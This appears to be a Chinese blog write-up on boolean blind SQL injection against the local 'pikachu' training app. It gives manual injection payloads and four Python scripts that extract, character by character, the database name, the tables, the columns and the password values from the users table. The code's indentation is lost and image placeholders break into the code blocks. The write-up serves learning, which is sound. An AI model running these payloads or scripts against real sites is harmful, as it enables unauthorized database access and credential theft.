盲注——布尔型
1.查看界面
又是查询信息,直接输入点内容看看情况,可
2.尝试or注入
明显联合查询注入是失败了,并不被允许
3.尝试报错注入
1
| -1' or (updatexml(1,concat(0x7e,database(),0x7e),1))or'
|
明显也不行,这说明,并没有相关回显,那只能尝试使用盲注了。
4.尝试布尔注入
在布尔注入中,由于需要判断对错的反馈,所以就个人理解而言,是需要正确的用户进行查询,从而就行判断的。而对于布尔类型而言,就是靠猜测,通过不断的尝试,达到正确的结果:

正确的情况:
1
| vince'and left(database(),1)='p' #
|

错误的情况:
1
| vince'and left(database(),1)='g' #
|
最终结果:
1
| vince'and left(database(),7)='pikachu' #
|

我们可以看见,通过这种形式的判断,我们可以逐步的爆破出数据库的名字(当然,这都要借助于脚本的形式了,人力消耗太大,太浪费时间了),当然不一定是使用letf函,有许多类似于mid之类的一样是能够操作的。同样的道理,我们可以用这样的语句获取我们想要的表、列、名等内容,这里就不具体讲述了。还是用脚本写吧。
5.python脚本
主要是参考网络的一些现成的脚本进行爆破,参考连接:
(连在一起运行效果更佳哦)
①先爆数据库:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| import requests
s = requests.session()
url = "http://127.0.0.1/pika/vul/sqli/sqli_blind_b.php"
for l in range(1, 25):
databaselen_payload = "?name=vince%27and+length(database())="+str(l)+"%23&submit=查询"
if "your email is:" in s.get(url+databaselen_payload).text:
database_len = l
break

print("database_length:", str(database_len))
database_name = ''
for l in range(1, database_len+1):
for i in range(1, 128):
databasename_payload = "?name=vince%27+and+ascii%28substr%28database%28%29%2C"+str(l)+"%2C1%29%29%3D"+str(i)+"%23&submit=查询"
if 'your email is:' in s.get(url+databasename_payload).text:
database_name = database_name + chr(i)
break
print('database_name:', database_name)
|
②爆表内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
for l in range(1, 50):
tablenumber_payload = "?name=vince%27+and+%28select+count%28table_name%29+from+information_schema.tables+where+table_schema%3Ddatabase%28%29%29%3D"+str(l)+"%23&submit=查询"
if 'your email is:' in s.get(url + tablenumber_payload).text:
tablenumber = l
break

print('tablenumber:', tablenumber)
for l in range(0, tablenumber):
table_name = ''
for i in range(1, 25):
tablelen_payload = "?name=vince%27+and+length%28substr%28%28select+table_name+from+information_schema.tables+where+table_schema%3Ddatabase%28%29+limit+"+str(l)+"%2C1%29%2C1%29%29%3D"+str(i)+"%23&submit=查询"
if 'your email is:' in s.get(url + tablelen_payload).text:
tablelen = i
break
print("table"+str(l+1)+":", tablelen)
for m in range(0, tablelen+1):
for n in range(1,128):
tablename_payload = "?name=vince%27+and+ascii%28substr%28%28select+table_name+from+information_schema.tables+where+table_schema%3Ddatabase%28%29+limit+"+str(l)+"%2C1%29%2C"+str(m)+"%2C1%29%29%3D"+str(n)+"%23&submit=查询"
if 'your email is:' in s.get(url + tablename_payload).text:
table_name = table_name + chr(n)
break
print("tablename"+str(l+1), ":", table_name)
|
③爆列内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
for l in range(1, 50):
columnnumber_payload = "?name=vince%27+and+%28select+count%28column_name%29+from+information_schema.columns+where+table_name%3D%27users%27%29%3D"+str(l)+"%23&submit=查询"
if 'your email is:' in s.get(url + columnnumber_payload).text:
columnnumber = l
break

print('tablenumber:', columnnumber)
for l in range(0, columnnumber):
column_name = ''
for i in range(1, 25):
columnlen_payload = "?name=vince%27+and+length%28substr%28%28select+column_name+from+information_schema.columns+where+table_name%3D%27users%27+limit+"+str(l)+"%2C1%29%2C1%29%29%3D"+str(i)+"%23&submit=查询"
if 'your email is:' in s.get(url + columnlen_payload).text:
columnlen = i
break
print("column"+str(l+1), ":", columnlen)
for m in range(0, columnlen+1):
for n in range(1,128):
columnname_payload = "?name=vince%27+and+ascii%28substr%28%28select+column_name+from+information_schema.columns+where+table_name%3D%27users%27+limit+"+str(l)+"%2C1%29%2C"+str(m)+"%2C1%29%29%3D"+str(n)+"%23&submit=查询"
if 'your email is:' in s.get(url + columnname_payload).text:
column_name = column_name + chr(n)
break
print("tablename"+str(l+1), ":", column_name)
|
④爆数据内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
for l in range(1, 200):
datanumber_payload = "?name=vince%27+and+%28select+count%28password%29+from+users%29%3D"+str(l)+"%23&submit=查询"
if 'your email is:' in s.get(url + datanumber_payload).text:
datanumber = l
break
print('datenumber:', datanumber)
for l in range(0, datanumber):
data_name = ''
for i in range(1, 200):
datalen_payload = "?name=vince%27+and+length%28substr%28%28select+password+from+users+limit+"+str(l)+"%2C1%29%2C1%29%29%3D"+str(i)+"%23&submit=查询"
if 'your email is:' in s.get(url + datalen_payload).text:
datalen = i
break
print("data"+str(l+1), ":", datalen)
for m in range(0, datalen+1):
for n in range(1,128):
dataname_payload = "?name=vince%27+and+ascii%28substr%28%28select+password+from+users+limit+"+str(l)+"%2C1%29%2C"+str(m)+"%2C1%29%29%3D"+str(n)+"+%23&submit=查询"
if 'your email is:' in s.get(url + dataname_payload).text:
data_name = data_name + chr(n)
break
print("dataname"+str(l+1), ":", data_name)
|

6.总结
布尔类型经过两天的理论和代码研究就告一段落了,主要是自己手打了一遍代码,对过程和相关是函数使用有了很大的了解,对于参考的链接而言,受益匪浅但是有些地方不敢苟同,比如我习惯在注入时注意url的符号变化,在源代码中,由于部分没有变换,其实是有些走不通的,还是自己多研究多动手写脚本的来得好(虽然很多现成的,但不一定适合的啦)。有一说一,手动不如脚本,嘿嘿。接下来就是时间注入了,这个其实也是比较简单的啦,淦就完了。








